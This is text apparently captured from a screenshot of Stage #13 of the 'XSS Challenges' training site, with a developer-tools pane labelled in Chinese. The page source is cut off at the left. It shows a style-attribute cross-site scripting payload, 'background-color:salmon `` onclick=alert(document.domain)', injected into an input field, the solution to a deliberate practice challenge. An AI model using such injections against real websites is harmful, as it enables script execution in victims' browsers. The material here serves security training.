 XSS Challenges
Stage #13
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
style: background-color:salmon `` onclick=alert(document.domain) reflect style
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
F12 DOM 资源管理器 控制台 调试程序 网络 性能 内存 仿真
stage13_0.php 监视
添加监视
4 ink rel="stylesheet" type="text/css" href="style.css">
5 cript language="JavaScript" type="text/javascript" src="script.js"></script>
6 itle>XSS Challenges (by yamagata21) - Stage #13</title>
7 ad>
8 y><div>
9 XSS Challenges</h1> <!-- Cross Site Scripting (XSS) Quiz -->
10 Stage #13</h2>
11 hat you have to do:</b><br>
12 ct the following JavaScript command: <code>alert(document.domain);</code><p>
13 int:</b> <span id="hide">style attribute</span>
14 ut type="hidden" name="key" value="tubhf.%60.25/qiq">
15 m action="?sid=6a2105af76048354635c13d858e8771a4325cc31" method="post">
16 class=red>
17 e: <input type="text" name="p1" size="60" style="background-color:salmon `` onclick=alert(document.domain)" value="background-color:salmon `` onclick=alert(document.domain)"
18 ut type="submit" value="reflect style">
19 class=red>
20 rm>
21 n id="msg" style="display:none"></span>
调用堆栈